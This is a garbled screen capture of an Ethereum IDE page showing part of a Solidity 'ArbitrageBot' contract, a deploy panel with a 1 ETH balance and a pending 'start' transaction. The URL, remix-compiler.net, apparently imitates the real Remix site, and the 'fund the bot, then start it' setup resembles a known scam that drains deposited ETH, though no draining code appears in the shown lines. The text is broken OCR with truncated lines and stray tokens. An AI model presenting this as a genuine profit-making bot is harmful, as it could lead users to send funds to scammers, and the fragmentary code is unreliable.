 Optimize Arbitrage Smart Contract.
Remix - Ethereum IDE
Contract Address 0xeCA1207dd77168
remix-compiler.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6...
1
DEPLOY & RUN TRANSACTIONS
ArbitrageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ARBITRAGEBOT AT 0XECA...3ED
Balance: 1 ETH
start
withdrawal
tokenSymbol
withdrawAdd
Low level interactions
CALLDATA
Transact
Home
Bot.sol
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchar
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factor
8
9 contract ArbitrageBot {
10
11 string public withdrawAddress;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _withdrawalAddress) public { infin
18 tokenSymbol = _mainTokenSymbol;
19 withdrawAddress = _withdrawalAddress;
20 }
21
22 receive() external payable {} undefined gas
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
0
listen on all transactions
Search with transaction hash or address
transact to ArbitrageBot.start pending ...
view on etherscan
>